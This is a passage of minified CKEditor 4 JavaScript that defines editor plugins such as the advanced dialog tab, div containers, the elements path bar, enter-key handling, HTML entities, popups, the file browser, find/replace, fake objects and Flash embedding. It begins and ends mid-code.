a.addCommand("contextMenu",{exec:function(){a.contextMenu.open(a.document.getBody())}});a.setKeystroke(CKEDITOR.SHIFT+121,"contextMenu");a.setKeystroke(CKEDITOR.CTRL+CKEDITOR.SHIFT+121,"contextMenu")}}),function(){function a(a){var b=this.att;a=a&&a.hasAttribute(b)&&a.getAttribute(b)||"";void 0!==a&&this.setValue(a)}function f(){for(var a,b=0;b<arguments.length;b++)if(arguments[b]instanceof CKEDITOR.dom.element){a=arguments[b];break}if(a){var b=this.att,f=this.getValue();f?a.setAttribute(b,f):a.removeAttribute(b,
f)}}var b={id:1,dir:1,classes:1,styles:1};CKEDITOR.plugins.add("dialogadvtab",{requires:"dialog",allowedContent:function(a){a||(a=b);var e=[];a.id&&e.push("id");a.dir&&e.push("dir");var f="";e.length&&(f+="["+e.join(",")+"]");a.classes&&(f+="(*)");a.styles&&(f+="{*}");return f},createAdvancedTab:function(d,e,m){e||(e=b);var l=d.lang.common,g={id:"advanced",label:l.advancedTab,title:l.advancedTab,elements:[{type:"vbox",padding:1,children:[]}]},k=[];if(e.id||e.dir)e.id&&k.push({id:"advId",att:"id",
type:"text",requiredContent:m?m+"[id]":null,label:l.id,setup:a,commit:f}),e.dir&&k.push({id:"advLangDir",att:"dir",type:"select",requiredContent:m?m+"[dir]":null,label:l.langDir,"default":"",style:"width:100%",items:[[l.notSet,""],[l.langDirLTR,"ltr"],[l.langDirRTL,"rtl"]],setup:a,commit:f}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});if(e.styles||e.classes)k=[],e.styles&&k.push({id:"advStyles",att:"style",type:"text",requiredContent:m?m+"{cke-xyz}":null,
label:l.styles,"default":"",validate:CKEDITOR.dialog.validate.inlineStyle(l.invalidInlineStyle),onChange:function(){},getStyle:function(a,b){var d=this.getValue().match(new RegExp("(?:^|;)\\s*"+a+"\\s*:\\s*([^;]*)","i"));return d?d[1]:b},updateStyle:function(a,b){var e=this.getValue(),g=d.document.createElement("span");g.setAttribute("style",e);g.setStyle(a,b);e=CKEDITOR.tools.normalizeCssText(g.getAttribute("style"));this.setValue(e,1)},setup:a,commit:f}),e.classes&&k.push({type:"hbox",widths:["45%",
"55%"],children:[{id:"advCSSClasses",att:"class",type:"text",requiredContent:m?m+"(cke-xyz)":null,label:l.cssClasses,"default":"",setup:a,commit:f}]}),g.elements[0].children.push({type:"hbox",widths:["50%","50%"],children:[].concat(k)});return g}})}(),function(){CKEDITOR.plugins.add("div",{requires:"dialog",init:function(a){if(!a.blockless){var f=a.lang.div,b="div(*)";CKEDITOR.dialog.isTabEnabled(a,"editdiv","advanced")&&(b+=";div[dir,id,lang,title]{*}");a.addCommand("creatediv",new CKEDITOR.dialogCommand("creatediv",
{allowedContent:b,requiredContent:"div",contextSensitive:!0,contentTransformations:[["div: alignmentToStyle"]],refresh:function(a,b){this.setState("div"in(a.config.div_wrapTable?b.root:b.blockLimit).getDtd()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}}));a.addCommand("editdiv",new CKEDITOR.dialogCommand("editdiv",{requiredContent:"div"}));a.addCommand("removediv",{requiredContent:"div",exec:function(a){function b(e){(e=CKEDITOR.plugins.div.getSurroundDiv(a,e))&&!e.data("cke-div-added")&&(c.push(e),
e.data("cke-div-added"))}for(var f=a.getSelection(),l=f&&f.getRanges(),g,k=f.createBookmarks(),c=[],h=0;h<l.length;h++)g=l[h],g.collapsed?b(f.getStartElement()):(g=new CKEDITOR.dom.walker(g),g.evaluator=b,g.lastForward());for(h=0;h<c.length;h++)c[h].remove(!0);f.selectBookmarks(k)}});a.ui.addButton&&a.ui.addButton("CreateDiv",{label:f.toolbar,command:"creatediv",toolbar:"blocks,50"});a.addMenuItems&&(a.addMenuItems({editdiv:{label:f.edit,command:"editdiv",group:"div",order:1},removediv:{label:f.remove,
command:"removediv",group:"div",order:5}}),a.contextMenu&&a.contextMenu.addListener(function(b){return!b||b.isReadOnly()?null:CKEDITOR.plugins.div.getSurroundDiv(a)?{editdiv:CKEDITOR.TRISTATE_OFF,removediv:CKEDITOR.TRISTATE_OFF}:null}));CKEDITOR.dialog.add("creatediv",this.path+"dialogs/div.js");CKEDITOR.dialog.add("editdiv",this.path+"dialogs/div.js")}}});CKEDITOR.plugins.div={getSurroundDiv:function(a,f){var b=a.elementPath(f);return a.elementPath(b.blockLimit).contains(function(a){return a.is("div")&&
!a.isReadOnly()},1)}}}(),function(){function a(a,b){function l(b){b=h.list[b];var c;b.equals(a.editable())||"true"==b.getAttribute("contenteditable")?(c=a.createRange(),c.selectNodeContents(b),c=c.select()):(c=a.getSelection(),c.selectElement(b));CKEDITOR.env.ie&&a.fire("selectionChange",{selection:c,path:new CKEDITOR.dom.elementPath(b)});a.focus()}function g(){c&&c.setHtml('\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');delete h.list}var k=a.ui.spaceId("path"),c,h=a._.elementsPath,
n=h.idBase;b.html+='\x3cspan id\x3d"'+k+'_label" class\x3d"cke_voice_label"\x3e'+a.lang.elementspath.eleLabel+'\x3c/span\x3e\x3cspan id\x3d"'+k+'" class\x3d"cke_path" role\x3d"group" aria-labelledby\x3d"'+k+'_label"\x3e\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e\x3c/span\x3e';a.on("uiReady",function(){var b=a.ui.space("path");b&&a.focusManager.add(b,1)});h.onClick=l;var q=CKEDITOR.tools.addFunction(l),p=CKEDITOR.tools.addFunction(function(b,c){var d=h.idBase,g;c=new CKEDITOR.dom.event(c);
g="rtl"==a.lang.dir;switch(c.getKeystroke()){case g?39:37:case 9:return(g=CKEDITOR.document.getById(d+(b+1)))||(g=CKEDITOR.document.getById(d+"0")),g.focus(),!1;case g?37:39:case CKEDITOR.SHIFT+9:return(g=CKEDITOR.document.getById(d+(b-1)))||(g=CKEDITOR.document.getById(d+(h.list.length-1))),g.focus(),!1;case 27:return a.focus(),!1;case 13:case 32:return l(b),!1}return!0});a.on("selectionChange",function(){for(var b=[],g=h.list=[],f=[],l=h.filters,m=!0,z=a.elementPath().elements,u,A=z.length;A--;){var C=
z[A],x=0;u=C.data("cke-display-name")?C.data("cke-display-name"):C.data("cke-real-element-type")?C.data("cke-real-element-type"):C.getName();(m=C.hasAttribute("contenteditable")?"true"==C.getAttribute("contenteditable"):m)||C.hasAttribute("contenteditable")||(x=1);for(var B=0;B<l.length;B++){var D=l[B](C,u);if(!1===D){x=1;break}u=D||u}x||(g.unshift(C),f.unshift(u))}g=g.length;for(l=0;l<g;l++)u=f[l],m=a.lang.elementspath.eleTitle.replace(/%1/,u),u=d.output({id:n+l,label:m,text:u,jsTitle:"javascript:void('"+
u+"')",index:l,keyDownFn:p,clickFn:q}),b.unshift(u);c||(c=CKEDITOR.document.getById(k));f=c;f.setHtml(b.join("")+'\x3cspan class\x3d"cke_path_empty"\x3e\x26nbsp;\x3c/span\x3e');a.fire("elementsPathUpdate",{space:f})});a.on("readOnly",g);a.on("contentDomUnload",g);a.addCommand("elementsPathFocus",f.toolbarFocus);a.setKeystroke(CKEDITOR.ALT+122,"elementsPathFocus")}var f={toolbarFocus:{editorFocus:!1,readOnly:1,exec:function(a){(a=CKEDITOR.document.getById(a._.elementsPath.idBase+"0"))&&a.focus(CKEDITOR.env.ie||
CKEDITOR.env.air)}}},b="";CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(b+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(b+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var d=CKEDITOR.addTemplate("pathItem",'\x3ca id\x3d"{id}" href\x3d"{jsTitle}" tabindex\x3d"-1" class\x3d"cke_path_item" title\x3d"{label}"'+b+' hidefocus\x3d"true"  onkeydown\x3d"return CKEDITOR.tools.callFunction({keyDownFn},{index}, event );" onclick\x3d"CKEDITOR.tools.callFunction({clickFn},{index}); return false;" role\x3d"button" aria-label\x3d"{label}"\x3e{text}\x3c/a\x3e');
CKEDITOR.plugins.add("elementspath",{init:function(b){b._.elementsPath={idBase:"cke_elementspath_"+CKEDITOR.tools.getNextNumber()+"_",filters:[]};b.on("uiSpace",function(d){"bottom"==d.data.space&&a(b,d.data)})}})}(),function(){function a(a,b,d){d=a.config.forceEnterMode||d;"wysiwyg"==a.mode&&(b||(b=a.activeEnterMode),a.elementPath().isContextFor("p")||(b=CKEDITOR.ENTER_BR,d=1),a.fire("saveSnapshot"),b==CKEDITOR.ENTER_BR?l(a,b,null,d):g(a,b,null,d),a.fire("saveSnapshot"))}function f(a){a=a.getSelection().getRanges(!0);
for(var b=a.length-1;0<b;b--)a[b].deleteContents();return a[0]}function b(a){var b=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&"true"==a.getAttribute("contenteditable")},!0);if(a.root.equals(b))return a;b=new CKEDITOR.dom.range(b);b.moveToRange(a);return b}CKEDITOR.plugins.add("enterkey",{init:function(b){b.addCommand("enter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b)}});b.addCommand("shiftEnter",{modes:{wysiwyg:1},editorFocus:!1,exec:function(b){a(b,
b.activeShiftEnterMode,1)}});b.setKeystroke([[13,"enter"],[CKEDITOR.SHIFT+13,"shiftEnter"]])}});var d=CKEDITOR.dom.walker.whitespaces(),e=CKEDITOR.dom.walker.bookmark();CKEDITOR.plugins.enterkey={enterBlock:function(a,g,m,q){if(m=m||f(a)){m=b(m);var p=m.document,w=m.checkStartOfBlock(),t=m.checkEndOfBlock(),r=a.elementPath(m.startContainer),v=r.block,y=g==CKEDITOR.ENTER_DIV?"div":"p",z;if(w&&t){if(v&&(v.is("li")||v.getParent().is("li"))){v.is("li")||(v=v.getParent());m=v.getParent();z=m.getParent();
q=!v.hasPrevious();var u=!v.hasNext(),y=a.getSelection(),A=y.createBookmarks(),w=v.getDirection(1),t=v.getAttribute("class"),C=v.getAttribute("style"),x=z.getDirection(1)!=w;a=a.enterMode!=CKEDITOR.ENTER_BR||x||C||t;if(z.is("li"))q||u?(q&&u&&m.remove(),v[u?"insertAfter":"insertBefore"](z)):v.breakParent(z);else{if(a)if(r.block.is("li")?(z=p.createElement(g==CKEDITOR.ENTER_P?"p":"div"),x&&z.setAttribute("dir",w),C&&z.setAttribute("style",C),t&&z.setAttribute("class",t),v.moveChildren(z)):z=r.block,
q||u)z[q?"insertBefore":"insertAfter"](m);else v.breakParent(m),z.insertAfter(m);else if(v.appendBogus(!0),q||u)for(;p=v[q?"getFirst":"getLast"]();)p[q?"insertBefore":"insertAfter"](m);else for(v.breakParent(m);p=v.getLast();)p.insertAfter(m);v.remove()}y.selectBookmarks(A);return}if(v&&v.getParent().is("blockquote")){v.breakParent(v.getParent());v.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getPrevious().remove();v.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||v.getNext().remove();
m.moveToElementEditStart(v);m.select();return}}else if(v&&v.is("pre")&&!t){l(a,g,m,q);return}if(w=m.splitBlock(y)){g=w.previousBlock;v=w.nextBlock;r=w.wasStartOfBlock;a=w.wasEndOfBlock;v?(A=v.getParent(),A.is("li")&&(v.breakParent(A),v.move(v.getNext(),1))):g&&(A=g.getParent())&&A.is("li")&&(g.breakParent(A),A=g.getNext(),m.moveToElementEditStart(A),g.move(g.getPrevious()));if(r||a){if(g){if(g.is("li")||!k.test(g.getName())&&!g.is("pre"))z=g.clone()}else v&&(z=v.clone());z?q&&!z.is("li")&&z.renameNode(y):
A&&A.is("li")?z=A:(z=p.createElement(y),g&&(u=g.getDirection())&&z.setAttribute("dir",u));if(p=w.elementPath)for(q=0,y=p.elements.length;q<y;q++){A=p.elements[q];if(A.equals(p.block)||A.equals(p.blockLimit))break;CKEDITOR.dtd.$removeEmpty[A.getName()]&&(A=A.clone(),z.moveChildren(A),z.append(A))}z.appendBogus();z.getParent()||m.insertNode(z);z.is("li")&&z.removeAttribute("value");!CKEDITOR.env.ie||!r||a&&g.getChildCount()||(m.moveToElementEditStart(a?g:z),m.select());m.moveToElementEditStart(r&&!a?
v:z)}else v.is("li")&&(z=m.clone(),z.selectNodeContents(v),z=new CKEDITOR.dom.walker(z),z.evaluator=function(a){return!(e(a)||d(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(A=z.next())&&A.type==CKEDITOR.NODE_ELEMENT&&A.is("ul","ol")&&(CKEDITOR.env.needsBrFiller?p.createElement("br"):p.createText("\u00a0")).insertBefore(A)),v&&m.moveToElementEditStart(v);m.select();m.scrollIntoView()}}},enterBr:function(a,b,d,e){if(d=d||f(a)){var l=
d.document,m=d.checkEndOfBlock(),t=new CKEDITOR.dom.elementPath(a.getSelection().getStartElement()),r=t.block,v=r&&t.block.getName();e||"li"!=v?(!e&&m&&k.test(v)?(m=r.getDirection())?(l=l.createElement("div"),l.setAttribute("dir",m),l.insertAfter(r),d.setStart(l,0)):(l.createElement("br").insertAfter(r),CKEDITOR.env.gecko&&l.createText("").insertAfter(r),d.setStartAt(r.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(a="pre"==v&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?
l.createText("\r"):l.createElement("br"),d.deleteContents(),d.insertNode(a),CKEDITOR.env.needsBrFiller?(l.createText("\ufeff").insertAfter(a),m&&(r||t.blockLimit).appendBogus(),a.getNext().$.nodeValue="",d.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):d.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),d.collapse(!0),d.select(),d.scrollIntoView()):g(a,b,d,e)}}};var m=CKEDITOR.plugins.enterkey,l=m.enterBr,g=m.enterBlock,k=/^h[1-6]$/}(),function(){function a(a,b){var d={},e=[],m={nbsp:"\u00a0",shy:"\u00ad",
gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,g){var f=b?"\x26"+g+";":m[g];d[f]=b?m[g]:"\x26"+g+";";e.push(f);return""});if(!b&&a){a=a.split(",");var l=document.createElement("div"),g;l.innerHTML="\x26"+a.join(";\x26")+";";g=l.innerHTML;l=null;for(l=0;l<g.length;l++){var k=g.charAt(l);d[k]="\x26"+a[l]+";";e.push(k)}}d.regex=e.join(b?"|":"");return d}CKEDITOR.plugins.add("entities",{afterInit:function(f){function b(a){return k[a]}
function d(a){return"force"!=e.entities_processNumerical&&l[a]?l[a]:"\x26#"+a.charCodeAt(0)+";"}var e=f.config;if(f=(f=f.dataProcessor)&&f.htmlFilter){var m=[];!1!==e.basicEntities&&m.push("nbsp,gt,lt,amp");e.entities&&(m.length&&m.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
e.entities_latin&&m.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),e.entities_greek&&m.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
e.entities_additional&&m.push(e.entities_additional));var l=a(m.join(",")),g=l.regex?"["+l.regex+"]":"a^";delete l.regex;e.entities&&e.entities_processNumerical&&(g="[^ -~]|"+g);var g=new RegExp(g,"g"),k=a("nbsp,gt,lt,amp,shy",!0),c=new RegExp(k.regex,"g");f.addRules({text:function(a){return a.replace(c,b).replace(g,d)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,f,b,d){f=f||"80%";b=b||"70%";"string"==typeof f&&1<f.length&&"%"==f.substr(f.length-1,1)&&(f=parseInt(window.screen.width*parseInt(f,10)/100,10));"string"==typeof b&&1<b.length&&"%"==b.substr(b.length-1,1)&&(b=parseInt(window.screen.height*parseInt(b,10)/100,10));640>f&&(f=640);420>b&&(b=420);var e=parseInt((window.screen.height-b)/2,10),m=parseInt((window.screen.width-
f)/2,10);d=(d||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+f+",height\x3d"+b+",top\x3d"+e+",left\x3d"+m;var l=window.open("",null,d,!0);if(!l)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(l.moveTo(m,e),l.resizeTo(f,b)),l.focus(),l.location.href=a}catch(g){window.open(a,null,d,!0)}return!0}}),function(){function a(a,b){var d=[];if(b)for(var e in b)d.push(e+
"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+d.join("\x26")}function f(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),c=b.getParentEditor();c._.filebrowserSe=this;var d=c.config["filebrowser"+f(b.getName())+"WindowWidth"]||c.config.filebrowserWindowWidth||"80%",b=c.config["filebrowser"+f(b.getName())+"WindowHeight"]||c.config.filebrowserWindowHeight||"70%",e=this.filebrowser.params||{};e.CKEditor=c.name;e.CKEditorFuncNum=
c._.filebrowserFn;e.langCode||(e.langCode=c.langCode);e=a(this.filebrowser.url,e);c.popup(e,d,b,c.config.filebrowserWindowFeatures||c.config.fileBrowserWindowFeatures)}function d(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function e(b,c,d){var e=d.params||{};e.CKEditor=b.name;e.CKEditorFuncNum=b._.filebrowserFn;e.langCode||
(e.langCode=b.langCode);c.action=a(d.url,e);c.filebrowser=d}function m(a,c,g,l){if(l&&l.length)for(var q,p=l.length;p--;)if(q=l[p],"hbox"!=q.type&&"vbox"!=q.type&&"fieldset"!=q.type||m(a,c,g,q.children),q.filebrowser)if("string"==typeof q.filebrowser&&(q.filebrowser={action:"fileButton"==q.type?"QuickUpload":"Browse",target:q.filebrowser}),"Browse"==q.filebrowser.action){var w=q.filebrowser.url;void 0===w&&(w=a.config["filebrowser"+f(c)+"BrowseUrl"],void 0===w&&(w=a.config.filebrowserBrowseUrl));
w&&(q.onClick=b,q.filebrowser.url=w,q.hidden=!1)}else if("QuickUpload"==q.filebrowser.action&&q["for"]&&(w=q.filebrowser.url,void 0===w&&(w=a.config["filebrowser"+f(c)+"UploadUrl"],void 0===w&&(w=a.config.filebrowserUploadUrl)),w)){var t=q.onClick;q.onClick=function(a){var b=a.sender;if(t&&!1===t.call(b,a))return!1;if(d.call(b,a)){a=b.getDialog().getContentElement(this["for"][0],this["for"][1]).getInputElement();if(b=new CKEDITOR.dom.element(a.$.form))(a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):
(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken());return!0}return!1};q.filebrowser.url=w;q.hidden=!1;e(a,g.getContents(q["for"][0]).get(q["for"][1]),q.filebrowser)}}function l(a,b,d){if(-1!==d.indexOf(";")){d=d.split(";");for(var e=0;e<d.length;e++)if(l(a,b,d[e]))return!0;return!1}return(a=a.getContents(b).get(d).filebrowser)&&a.url}function g(a,b){var d=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],
g=this._.filebrowserSe.filebrowser.onSelect;e&&d.getContentElement(e[0],e[1]).reset();if("function"!=typeof b||!1!==b.call(this._.filebrowserSe))if(!g||!1!==g.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,d=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),g=d.getContentElement(e[0],e[1]))g.setValue(a),d.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(g,a);
a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,d,e=0;e<b.contents.length;++e)if(d=b.contents[e])m(a.editor,a.data.name,b,d.elements),d.hidden&&d.filebrowser&&(d.hidden=!l(b,d.id,d.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var f=a.addCommand("find",new CKEDITOR.dialogCommand("find"));f.canUndo=!1;f.readOnly=1;a.addCommand("replace",
new CKEDITOR.dialogCommand("replace")).canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js");CKEDITOR.dialog.add("replace",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,b){var e=d.exec(a),f=d.exec(b);
if(e){if(!e[2]&&"px"==f[2])return f[1];if("px"==e[2]&&!f[2])return f[1]+"px"}return b}var f=CKEDITOR.htmlParser.cssStyle,b=CKEDITOR.tools.cssLength,d=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,e={elements:{$:function(b){var d=b.attributes;if((d=(d=(d=d&&d["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(d)))&&d.children[0])&&b.attributes["data-cke-resizable"]){var e=(new f(b)).rules;b=d.attributes;var k=e.width,e=e.height;k&&(b.width=a(b.width,k));e&&(b.height=a(b.height,
e))}return d}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(e,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown;d={"class":d,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.getAttribute("align")||
""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,e=new f,k=a.getAttribute("width"),a=a.getAttribute("height"),k&&(e.rules.width=b(k)),a&&(e.rules.height=b(a)),e.populate(d));return this.document.createElement("img",{attributes:d})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown,h;h=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(h);h=h.getHtml();d=
{"class":d,"data-cke-realelement":encodeURIComponent(h),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.attributes.align||""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,k=a.attributes,a=new f,e=k.width,k=k.height,void 0!==e&&(a.rules.width=b(e)),void 0!==k&&(a.rules.height=b(k)),a.populate(d));return new CKEDITOR.htmlParser.element("img",d)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=
CKEDITOR.NODE_ELEMENT)return null;var d=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=b.getStyle("width");b=b.getStyle("height");e&&d.setAttribute("width",a(d.getAttribute("width"),e));b&&d.setAttribute("height",a(d.getAttribute("height"),b))}return d}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||b.test(a.src||"")}function f(a,b){return a.createFakeParserElement(b,"cke_flash",
"flash",!0)}var b=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var b="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,
"flash","properties")&&(b+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(b+=";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:b,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,
command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var e=b.dataProcessor;(e=e&&e.dataFilter)&&e.addRules({elements:{"cke:object":function(e){var l=e.attributes;if(!(l.classid&&String(l.classid).toLowerCase()||
a(e))){for(l=0;l<e.children.length;l++)if("cke:embed"==e.children[l].name){if(!a(e.children[l]))break;return f(b,e)}return null}return f(b,e)},"cke:embed":function(e){return a(e)?f(b,e):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var e=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,l=function(){function c(a,d,e){k.setStyle(d,b(e));k.setStyle("position",a)}function g(a){var b=m.getDocumentPosition();
switch(a){case "top":c("absolute","top",b.y-y-A);break;case "pin":c("fixed","top",x);break;case "bottom":c("absolute","top",b.y+(r.height||r.bottom-r.top)+A)}h=a}var h,m,t,r,v,y,z,u=e.floatSpaceDockedOffsetX||0,A=e.floatSpaceDockedOffsetY||0,C=e.floatSpacePinnedOffsetX||0,x=e.floatSpacePinnedOffsetY||0;return function(c){if(m=a.editable()){var n=c&&"focus"==c.name;n&&k.show();a.fire("floatingSpaceLayout",{show:n});k.removeStyle("left");k.removeStyle("right");t=k.getClientRect();r=m.getClientRect();
v=f.getViewPaneSize();y=t.height;z="pageXOffset"in f.$?f.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;h?(y+A<=r.top?g("top"):y+A>v.height-r.bottom?g("pin"):g("bottom"),c=v.width/2,c=e.floatSpacePreferRight?"right":0<r.left&&r.right<v.width&&r.width>t.width?"rtl"==e.contentsLangDirection?"right":"left":c-r.left>r.right-c?"left":"right",t.width>v.width?(c="left",n=0):(n="left"==c?0<r.left?r.left:0:r.right<v.width?v.width-r.right:0,n+t.width>v.width&&(c="left"==c?"right":"left",n=0)),
k.setStyle(c,b(("pin"==h?C:u)+n+("pin"==h?0:"left"==c?z:-z)))):(h="pin",g("pin"),l(c))}}}();if(m){var g=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':
